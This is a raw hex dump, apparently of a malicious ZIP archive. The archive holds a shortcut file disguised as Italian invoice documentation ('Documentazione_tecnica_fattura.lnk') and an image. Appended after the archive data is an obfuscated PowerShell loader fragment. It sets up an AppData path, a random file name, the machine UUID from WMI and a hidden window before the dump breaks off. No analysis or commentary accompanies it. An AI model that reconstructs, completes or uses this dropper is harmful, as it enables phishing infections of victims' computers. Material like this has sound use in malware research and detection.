 0000a320: 3ab9 cb93 1686 1e4d f957 1a9a 8cbc fc3c  :......M.W.....<
0000a330: 8bcb a95d 470d 67cf 5eae 356a b7ee 26ff  ...]G.g.^.5j..&.
0000a340: fa57 b952 f878 e304 fea1 294d e851 c2f8  .W.R.x....)M.Q..
0000a350: 6f22 99cf ca0d a194 03d5 6f45 bb92 7b2f  o"........oE..{/
0000a360: 16ce ae95 ffe3 f4a9 7f38 b0f0 7bd1 e072  .........8..{..r
0000a370: d5a0 c774 249c 3c7e 2f3c 8a6b 12bf 184f  ...t$.<~/<.k...O
0000a380: d7bc 4258 f863 6d31 efe9 8ba6 73e4 ac87  ..BX.cm1....s...
0000a390: 47ad f0fe c2db 24ad 1655 eba8 b1e4 7fe5  G.....$..U......
0000a3a0: 6af7 7be9 ff00 504b 0102 1400 1400 0000  j.{...PK........
0000a3b0: 0800 8a5a 764d f990 7ef1 c102 0000 fc04  ...ZvM..~.......
0000a3c0: 0000 2200 0000 0000 0000 0000 2000 0000  .."......... ...
0000a3d0: 0000 0000 446f 6375 6d65 6e74 617a 696f  ....Documentazio
0000a3e0: 6e65 5f74 6563 6e69 6361 5f66 6174 7475  ne_tecnica_fattu
0000a3f0: 7261 2e6c 6e6b 504b 0102 1400 1400 0000  ra.lnkPK........
0000a400: 0800 e948 734d 397b fd4b 6aa0 0000 7da1  ...HsM9{.Kj...}.
0000a410: 0000 1d00 0000 0000 0000 0000 2200 0000  ............"...
0000a420: 0103 0000 696d 6167 655f 3230 3138 3131  ....image_201811
0000a430: 3139 5f31 3030 3731 375f 3234 352e 6a70  19_100717_245.jp
0000a440: 6750 4b05 0600 0000 0002 0002 009b 0000  gPK.............
0000a450: 00a6 a300 0000 000a 2465 4752 3234 3270  ........$eGR242p
0000a460: 3235 6d39 6843 3171 626e 3d24 656e 763a  25m9hC1qbn=$env:
0000a470: 6170 7064 6174 613b 2024 5a50 4f32 6d32  appdata; $ZPO2m2
0000a480: 5451 5956 4677 3668 4c4d 384e 523d 2763  TQYVFw6hLM8NR='c
0000a490: 6d64 273b 2024 314e 4977 6c71 5769 7263  md'; $1NIwlqWirc
0000a4a0: 6a68 7048 496c 7a79 543d 202d 6a6f 696e  jhpHIlzyT= -join
0000a4b0: 2028 2836 352e 2e39 3029 202b 2028 3937   ((65..90) + (97
0000a4c0: 2e2e 3132 3229 207c 2047 6574 2d52 616e  ..122) | Get-Ran
0000a4d0: 646f 6d20 2d63 6f75 6e74 2031 3420 7c20  dom -count 14 |
0000a4e0: 2520 7b5b 6368 6172 5d24 5f7d 293b 2024  % {[char]$_}); $
0000a4f0: 6264 5568 4133 7963 355a 6e73 5963 6831  bdUhA3yc5ZnsYch1
0000a500: 796b 3d28 4765 742d 576d 694f 626a 6563  yk=(Get-WmiObjec
0000a510: 7420 5769 6e33 325f 636f 6d70 7574 6572  t Win32_computer
0000a520: 5379 7374 656d 5072 6f64 7563 7429 2e55  SystemProduct).U
0000a530: 5569 643b 2024 5570 6951 3450 576c 414a  Uid; $UpiQ4PWlAJ
0000a540: 756f 4147 4376 583d 2768 6964 6465 6e27  uoAGCvX='hidden'
0000a550: 3b20 2463 7977 6f44 764c 3674 596f 7578  ; $cywoDvL6tYoux